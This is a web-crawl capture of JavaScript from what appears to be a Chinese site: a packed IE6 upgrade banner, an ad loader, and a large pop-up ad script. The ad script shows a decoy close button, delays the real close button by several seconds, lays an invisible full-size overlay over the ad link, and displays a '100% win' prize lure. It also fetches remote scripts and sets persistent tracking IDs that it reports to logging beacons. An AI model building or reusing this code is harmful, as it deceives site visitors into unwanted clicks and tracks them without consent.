EwhYtC6BAUxAYJ7repZpAKRQqc5RdYZmixiCyBRBn/hWHRqQvcXoD+irrBGDgO3pErCIPYZdweLmwX6PwuIDwjWrowioU+SBB6CHDSwFwfYQCBzSxb5aEXiAgFXAv/pXsA6BBcisyFJomV5Rm9xmf1RasZkidfxDKvrDMlhAtYjdNNUAeiyAi/aBjPzCAOjAt3qtHqDmnAnBBAiPuQptjxJtrnTlY7Jt27rt28Jt3Mqt3PJLBVCJu/rInpZHMdmAIVDrnQ2P2N4C/w5AyxDogCF0rR786yLQDQA0AK2VJtqcLboSLcQUDJR8V3hl7uZqbudy7ud6buiC7uiKbumS7umaruZGiN1WrjZ5h4Cm4j+UB0NErRIQgAk4YMscEtr9wcqFahwIapcKgouOwAgI7lMY6ORSbusWSRoth5g9b/TGhvRC7/Rab/ViL/Vq7/Vub/Zy7/d6b/hq76JlAMBVLnzgkFS4LBEEbctoKyBMXi8QbhEsruLuWCIQAKPYqPJWEvO20sIQWwDzjAD/2gAbcAEjMAEr8AEvcAIz8AM7cAQ38ARDMLEp7fmSBhtSKR7M65USq5FhbRTEgQfAjbXEL5BNBNDSm73xL//x+O8Lw3AMyzAGkwZxySR6LMW8yqQHqNwb7lnmJQPY/sHhLq6O2AlFCG4LS9MMM3ETO3ETUwdAtOIPrC8RcMsbaqqPLAABANgz/IS8AYC68Qnt/oEUL0PaxA5FUATQIpafKnHLPHEcy/Ec4ylp0BmsHYIHQC4KEysN5G7LLIrt3gnnBfEQC0HXAsI0EEAMQK5mmO0b5w0dS/IkU7LrQsVB/ZhCJMMQbCkPDwEHWEANEGukLFHshLAIz00kIAKRsTAko20lw3Is+29pHBRFWQDMjowFWIB3XoRS0aofUwAps0wgT60Q1G42jAADEADKGNEnu7JFyXI0S3Mdk0Yn/6z/HsfiD1ArIcQAyzRD25zxLbBIAPVO5j0zNE9zOqtzM7qHHltAEscvIjQG7irBHxeBPV/LooAM7RYyJSyFIizFAKRy2ojpOaPzOiN0NJtGy83ZAlRLY1BUYwDANmsGrQ4BDSQAPt8zueRADQhAEzEEPw9DQINLYHGyoARW5rWvQbP0M58wU62HRgsUDZDLC3zqz4azEvzlIHBsQJvw3OyYSZvz/rZ0Ubc0VcybUkWtAtK0V/ixU4X0SC8D4uJBQ5g0SguBDxeZUXP1M3MAHDbBCQvBBSBVU23yBwNC4vo02OZsYLn13MB1yHb1XLuy2qwHAVDsJFwATQuzo2SAzeI0/z/byEGdNBuENKCw9eEWthC8tVsT8xAoEV1LtvLOIWMcsxAA7hI8tUWLiyItQRDf70JssjG3gf0ablQLihLAdcndD1FP9msLLYBRrGaAMpA1gz0nAEYzQW7/QF+LC2BT8cgshV2CNhuINmoTgVs3gUOozUrD9nOrJ6MYwJ1wQKDM4TDR9A/[base64]/NCES8SFw4dv/8AFZLgBKHNeK4EKDNaiLPidIHlXXIBMKwE9DwHu2rdR/Q4I5ADeOECKWwMCJFROBvcfkfaWstwhDIChOvTI8A7bqE2PpwxELXhW/4DwlADZvMChkw2DDYF5YkAUaAcKDwEX/xF5BygfOYDZkM2mfA7VAAJ4HsCjF8FCCQEKkPoP4N+jYwD+KZitRQqW65VXBElXFDmYJ4AKIIKR/wAEaMCr13oCGAAJkAAKaECxC0GM9mmPjICIM/uUU8AIKIAOKIAjJBh+AzQzlBdGgjl1V3RzlccAA9ShvGk4i7CIAdQhowyQEGD5EOgVXz81mPuxH0dKmE95duvVCFhAR2Q6iqAIDnSEAMwAH4DAwIdAK/cBYIuACLyAmyMAt/5A/5gNALzznIm3LutyLlPxM9APIAESYzsD72gHoUh6NUSDIlDDDwQBADs=

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1731
content:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc/rich-tf.js
body_size: 1184
content:
(function () {
    function IsPC() {
        var userAgentInfo = window.navigator.userAgent;
        var flag = true;
        if (userAgentInfo.indexOf('Mobile') != -1 || screen.width <= 750) {
            flag = false;
        }
        return flag;
    }
    var dom = document.getElementById('richid');
    var data = document.getElementById('richid').getAttribute('data');
    if (data == 's=8747') {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?37e4934e37a9bad7bcbb2bcf06785be6";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    }
    if (dom) {
        if (IsPC()) {

            var sp = document.createElement('script');
            sp.src = '//pc.stgowan.com/pc_w/m_rich.js';
            sp.id = 'richdata';
            sp.charset = 'utf-8';
            sp.setAttribute('data', data);
            if (data == 's=6871' || data == 's=7689' || data == 's=8227' || data == 's=5981') {
                window.onload = function () {
                    document.body.appendChild(sp);
                }
            } else {
                document.body.appendChild(sp);
            }
        }
    }
})()

--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_rich.js
body_size: 41860
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function flashCheckerrich() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function hmsetCookie(cookieName, cookieValue) {
    var exp = new Date(GetDateStr(+1) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function IEVersionrich() {
    var userAgent = navigator.userAgent;
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE;
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    if (isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if (fIEVersion == 7) {
            return 7;
        } else if (fIEVersion == 8) {
            return 8;
        } else if (fIEVersion == 9) {
            return 9;
        } else if (fIEVersion == 10) {
            return 10;
        } else {
            return 6; //IE版本<=7
        }
    } else if (isEdge) {
        return 'edge'; //edge
    } else if (isIE11) {
        return 11; //IE11  
    } else {
        return -1; //不是ie浏览器
    }
}

function countfunrich(pc_project_obj) {
    pc_project_obj[0].count_url += "&ref=" + document.referrer;

    var pcprjcurlk = pc_project_obj[0].zoneid + "_" + pc_project_obj[0].adsid + "_" + pc_project_obj[0].ip;
    if (hmgetCookie(pcprjcurlk)) {
        pc_project_obj[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcprjcurlk, "1");
    }
    new Image().src = pc_project_obj[0].count_url;

}
var richstr = document.getElementById('richdata').getAttribute('data');
var richs = richstr.split('=')[1];
var richxmlhttp = null;
if (window.XMLHttpRequest) {
    richxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    richxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    richxmlhttp = new XDomainRequest();
}
if (richxmlhttp != null) {

    var richurl = '//p.51gowan.com/s.json?s=' + richs;
    if (hmgetCookie('richviews_' + richs)) {
        richurl = richurl + '&v=' + hmgetCookie('richviews_' + richs);
    }
    if (window.XDomainRequest) {
        richxmlhttp.onload = function () {
            var richdata = JSON.parse(richxmlhttp.responseText);
            if (richdata[0].views) {
                hmsetCookie('richviews_' + richs, richdata[0].views);
            }

            allrichFun(richdata)
        }
    }
    richxmlhttp.open("GET", richurl, true);
    richxmlhttp.onreadystatechange = function () {
        if (richxmlhttp.readyState == 4 && richxmlhttp.status == 200) {
            var richdata = JSON.parse(richxmlhttp.responseText);
            if (richdata[0].views) {
                hmsetCookie('richviews_' + richs, richdata[0].views);
            }


            allrichFun(richdata)
        }
    }

    richxmlhttp.send();
}

function allrichFun(data) {

    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var classnamestr = "";
    for (var i = 0; i < 6; i++) {
        classnamestr += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    if(data[0].uid=='78726'){
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?ac54cac1256cd38cbc9bb30f4adafa3c";
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }
    var bs2 = {
        versions: function () {
            var u = navigator.userAgent;

            return {
                trident: u.indexOf('Trident') > -1,
                presto: u.indexOf('Presto') > -1,
                webKit: u.indexOf('AppleWebKit') > -1,
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,
                mobile: !!u.match(/AppleWebKit.*Mobile.*/),
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
                iPhone: u.indexOf('iPhone') > -1,
                iPad: u.indexOf('iPad') > -1,
                webApp: u.indexOf('Safari') == -1
            };
        }(),
        language: (navigator.browserLanguage || navigator.language).toLowerCase()
    }

    if (bs2.versions.android || bs2.versions.iPhone || bs2.versions.iPad) {
        return;
    }


    // 300*250;
    var rich = {
        box: document.getElementById(classnamestr),
        hiddenCloseBtn: '2216,2212,1826,2230,2311,2213,2231,2313,7247,7042,7586,8119,5222,1491,8920,9299',
        direction: '2185,3566,5117,9208,5601'.indexOf(data[0].zoneid) != -1 ? 'left' : 'right',
        mp4show: false,
        width: data[0].width && (data[0].width == '350' || data[0].width == '400') ? data[0].width : '350',
        height: data[0].height && (data[0].height == '300' || data[0].height == '320') ? data[0].height : '300',
        hisdnewadvuid: '77466,77611,77166',
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        replcaeNum: false,
        meidaid: data[0].mediaid,
        init: function () {
            if (this.box) {
                return;
            }
            countfunrich(data)
            var whsize = '4130,4254,3170,5169,5117,5201,5274,6308,7375,7042,9543'
            if (whsize.indexOf(data[0].zoneid) != -1) {
                this.width = 320;
                this.height = 270;
            }
            if (data[0].zoneid == '2648' || data[0].zoneid == '8352' || data[0].zoneid == '9137') {
                this.width = 300;
                this.height = 250;
            }

            if (data[0].zoneid == '2717') {
                this.width = 350;
                this.height = 300;
            }
            if (data[0].tourl.indexOf('|') != -1) {
                if (flashCheckerrich() == 1 && IEVersionrich() == -1) {
                    data[0].tourl = data[0].tourl.split('|')[0]
                } else {
                    data[0].tourl = data[0].tourl.split('|')[1]
                }
            }
            data[0].tourl = data[0].tourl + '&z=' + data[0].zoneid;

            // this.initRandomKey();
            this.createElement();
            this.createBox();
            this.css();
            this.aClick();
            this.close();
            this.sjdwisaaadsc();
            this.hideclick();
        },

        createBox: function () {
            this.box = document.createElement('div');
            this.box.id = classnamestr;
            var zIndex = '2147483647';

            var newheight = Number(this.height);
            var bottom = '0';
            if (data[0].zoneid == '2648') {
                bottom = '80'
            }
            this.box.style.cssText = 'width:' + this.width + 'px!important;height:' + newheight + 'px!important;;position:fixed;bottom:' + bottom + 'px;display:block;opacity:1;' + this.direction + ':0px;z-index:' + zIndex + ';overflow:visible;';

            this.box.innerHTML = this.html;
            document.body.appendChild(this.box);
            var aaaws = document.createElement('script');
            aaaws.src = '//v.sogowan.com/copy/data.js';

            aaaws.charset = 'utf-8';
            document.body.appendChild(aaaws);
            aaaws.onload = function () {
                if (window.header_tourl) {
                    var url = ''
                    // if (window.header_tourl.indexOf('{uid}') != -1) {
                    //     url = window.header_tourl.replace('{uid}', data[0].uid) + '&z=' + data[0].zoneid;
                    // }
                    // document.getElementById('hhtvalue').href = url;
                    document.getElementById('hhtvalue').innerHTML = window.header_value;
                }
            }
            // if(data[0].zoneid=='6448'){
            //     this.countTimerout();
            // }
        },
        falseBtn: function () {
            if (this.hiddenCloseBtn.indexOf(data[0].zoneid) == -1) {
                return '<img onclick="closeaction()" src="[data-uri]" style="position:absolute;right:0px;top:0px;border:0px;width:auto;z-index:2147483647;cursor: pointer;height:auto;">';
            } else {
                return ''
            }
        },
        createElement: function () {
            var wd = this.width;
            var he = this.height;
            var tourltype = '_blank'

            if (data[0].imageurl.indexOf('mp4') != -1 || data[0].imageurl.indexOf('|') != -1) {
                if (data[0].imageurl.indexOf('|') != -1) {
                    if (flashCheckerrich() == 1 && IEVersionrich() == -1) {
                        data[0].imageurl = data[0].imageurl.split('|')[0];
                    } else {
                        data[0].imageurl = data[0].imageurl.split('|')[1];
                        this.mp4show = true;
                    }
                } else {
                    this.mp4show = true;
                }
            }
            if (location.href.indexOf('https') != -1) {
                if (data[0].imageurl.indexOf(':') != -1) {
                    data[0].imageurl = data[0].imageurl.split(':')[1]
                } else {
                    if (data[0].imageurl.indexOf('.gif') != -1) {
                        data[0].imageurl = data[0].imageurl.replace('http://', '//')
                    } else {
                        var arr = data[0].imageurl.split('/');
                        data[0].imageurl = '//v.qisaoba.com/syjpc/smp4wj/' + arr[arr.length - 1];
                    }

                }

            }
            var randomNum = Math.floor(Math.random() * 10 + 1);

            if (data[0].imageurl.indexOf('i.sogowan.com') != -1) {
                data[0].imageurl = data[0].imageurl.replace('i.sogowan.com', 'v4.sogowan.com')
            }
            // var randomNum = Math.ceil(Math.random() * 10);
            // if (data[0].imageurl.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
            //     data[0].imageurl = data[0].imageurl.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }

            if (data[0].imageurl.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                data[0].imageurl = data[0].imageurl.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            // if (data[0].zoneid == '3383') {
            //     tourltype = '_self'
            // }
            this.html = '<a id="HMrichA"  href="' + data[0].tourl + '" target="' + tourltype + '"  style="display: inline;position:static">' +
                '<img src="[data-uri]"  style="position:absolute;width:100%;height:100%;border:0px;opacity:0;border:none;height:auto;">' +
                '<img src="[data-uri]" style="position: absolute;left:0px;bottom:0px;border:0px;width:auto;border:none;">' +
                '</a>';
            var hbcloseshow = 'block';
            this.html += this.falseBtn();
            if (data[0].imageurl.indexOf('gif') > 0 || data[0].imageurl.indexOf('jpg') > 0) {
                this.html += '<a href="' + data[0].tourl + '" onclick="clickcount()" id="mp4richtourl" target="' + tourltype + '"><img src="' + data[0].imageurl + '" style="display:block;width:' + wd + 'px;height:' + he + 'px;padding:0px;border:0px;max-height: none;"  /></a>';
                this.mp4show = false;
            } else if (this.mp4show) {
                this.html += '<a href="' + data[0].tourl + '" onclick="clickcount()" id="mp4richtourl" target="' + tourltype + '"><video id="videorich" loop autoplay muted="true" style="display:block;width:' + wd + 'px!important;;height:' + he + 'px!important;;object-fit: fill;">' +
                    '<source src="' + data[0].imageurl + '" type="video/mp4">' +
                    '</video></a>'
            } else {
                this.html += '<object class="HMRichPlay" style="width:' + wd + 'px;height:' + he + 'px;" align="middle" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="//fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" id="hmrichadplayer">' +
                    '<param name="allowfullscreen" value="true">' +
                    '<param name="wmode" value="transparent">' +
                    '<param name="allowScriptAccess" value="always">' +
                    '<param name="movie" value="' + data[0].imageurl + '">' +
                    '<embed class="HMRichPlay" id="hmrichadplayer1" align="middle" ver="10.0.0"  scale="exactfit" bgcolor="#FFFFFF"  wmode="transparent" allowfullscreen="true" allowScriptAccess="always" src="' + data[0].imageurl + '" name="reader" type="application/x-shockwave-flash" pluginspage="//www.macromedia.com/go/getflashplayer">' +
                    '</object>';
            }
            // var hideadvtourl = '6185,6122,6358,6668,6365,5450'
            // if (hideadvtourl.indexOf(data[0].zoneid) == -1) {
            //     this.html += '<a href="http://j.hnnzwhyy.com/index.html" id="hoverhisd" onclick="tourlcountfun()" target="' + tourltype + '" style="background:#772904e7;color:#fff;font-size:14px;display:block;text-decoration: none;position:absolute;bottom:0;right:0;width:60px;line-height:24px;height:24px;text-align:center;z-index:10000000;">广告合作</a>'

            // }
            // if(this.hisdnewadvuid.indexOf(data[0].uid) == -1){
            //     this.html+='<iframe style="display:block;width:100%;border:none;height:100px;position: relative;z-index:1000000000;" frameborder="0"  src="//v.wanfumei.net/oother/other/silder.html"></iframe>'
            // }

            var show = '8119';
            if (show.indexOf(data[0].zoneid) == -1) {
                var ttval = '点我有惊喜！100%中奖！免单卡券送送送!';
                var tturl = 'http://jg.doghun.com/fast/visitor?lg=10756152&s=18914&id=241&client=4&ly=tg&c={uid}';

                this.html += '<div id="hbidbox" style="position:absolute;right:0;top:-25px;width:100%;height:25px;background:#4F4F4F;display:block;">' +
                    '<img onclick="funtourlaction()" style="display:block;position:absolute;left:5px;width:auto;border:none;" src="[data-uri]" />' +
                    '<a href="' + data[0].tourl + '" id="hhtvalue" onclick="funconut()"   target="' + tourltype + '" style="display:block;text-align:center;line-height:25px;color:#fff;font-size:15px;text-decoration:none;">' + ttval + '</a>' +
                    '<img onclick="funclose()" style="display:' + hbcloseshow + ';width:11px;height:11px;position:absolute;top:50%;margin-top:-5.5px;right:5px;border:none;" src="[data-uri]" />'
                '</div>'
            }



        },

        css: function () {
            if (!document.all) {
                var wd = this.width;
                var he = this.height;
                var RichStyle = document.createElement('style');
                // 
                var RichStyle1 = document.createElement('style');
                RichStyle1.innerHTML = '#hoverhisd:hover{top:inherit}';
                RichStyle.innerHTML = '.HMRichPlay{width:' + wd + 'px;height:' + he + 'px;};';
                if (document.head) {
                    document.head.appendChild(RichStyle);
                    document.head.appendChild(RichStyle1);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(RichStyle)
                    document.getElementsByTagName('head')[0].appendChild(RichStyle1)
                }
            }
        },
        aClick: function () {
            var _this = this
            document.getElementById('HMrichA').onclick = function () {
                new Image().src = data[0].click_url;

                if (rich.initTakeNotes) {
                    new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + rich.replaceData.gameid + '&meidaid=' + rich.replaceData.meidaid + '&adstypeid=95&setType=2&CookiesId=' + _this.LS.get('newKeyCookiesid')

                }
                if (rich.replcaeNum) {
                    ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + _this.LS.get('newKeyCookiesid') + '&meidaid=' + rich.meidaid + '&type=2')
                }
                if (!_this.LS.get('newClickType')) _this.LS.set('newClickType', 1);
                if (window.navigator.userAgent.toLowerCase().indexOf('se 2.x') != -1) {
                    window.open(data[0].tourl);
                }

            }
        },
        close: function () {
            var timer = 5000;
            if (data[0].zoneid == '8283') {
                timer = 15000;
            }
            var _this = this;
            setTimeout(function () {
                var trueClose = document.createElement('img');
                trueClose.src = '[data-uri]';
                trueClose.style.cssText = 'cursor:pointer;position:absolute;top:0px;left:0px;z-index:2147483646;width:auto;height:auto;';
                _this.box.appendChild(trueClose);

                trueClose.onclick = function () {
                    document.body.removeChild(document.getElementById(classnamestr));
                }
            }, timer)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com')
            }
            return url;
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = ''
            var initnum = false;
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey
                }
                if (this.LS.get('clickrich')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('clickrich')) {
                    this.initcheckadv(keyvalue);
                }

                var currentMediaKey = data[0].mediaid;
                var obj = hmgetCookie(mediaKey) ? JSON.parse(hmgetCookie(mediaKey)) : {};
                if (obj && obj[currentMediaKey]) {
                    if (obj[currentMediaKey] >= 1) {
                    }
                    if (obj[currentMediaKey] == 1) {
                        var index = obj[currentMediaKey] + 1
                        obj[currentMediaKey] = index;
                    }
                } else {
                    obj[currentMediaKey] = 1

                }
                hmsetCookie(mediaKey, JSON.stringify(obj))

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                hmsetCookie('mediaKey', JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            data[0].tourl += '&random=' + keyvalue;
            if (!this.LS.get('newClickType') && data[0].zoneid == '7386') {
                this.checkmFun(keyvalue);
            }
        },
        initcheckadv: function (CookiesId) {

            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=85&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        _this.LS.set('newClickType', 1)
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312041&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312042&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            _this.LS.remove('clicksricholds');
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl1 = res.data.jumpUrl1 ? res.data.jumpUrl1.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            res.data.jumpUrl1 = res.data.jumpUrl1 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            _this.takeNotesUrl = res.data.jumpUrl;
                            if (_this.mp4show) {
                                turl = res.data.jumpUrl1
                                imgurl = res.data.imgUrl1
                            } else {
                                turl = res.data.jumpUrl
                                imgurl = res.data.imgUrl
                            }
                            document.getElementById('mp4richtourl').children[0].src = _this.httpsURLFilder(imgurl);
                            document.getElementById('mp4richtourl').href = turl;
                            document.getElementById('HMrichA').href = turl;
                            document.getElementById('hhtvalue').href = turl;

                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=85&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc123')) {
                                document.getElementById('ccc123').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('clickrich')
                        if (data[0].zoneid == '7386') {
                            _this.checkmFun(CookiesId);
                        }
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            if (res.data.gameid == '99999') {
                                new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312041&a=1';
                                new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312042&u=' + CookiesId
                            }
                            _this.LS.set('newClickType', 1)

                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl1 = res.data.jumpUrl1 ? res.data.jumpUrl1.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            res.data.jumpUrl1 = res.data.jumpUrl1 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            _this.takeNotesUrl = res.data.jumpUrl;
                            if (_this.mp4show) {
                                turl = res.data.jumpUrl1
                                imgurl = res.data.imgUrl1
                            } else {
                                turl = res.data.jumpUrl
                                imgurl = res.data.imgUrl
                            }
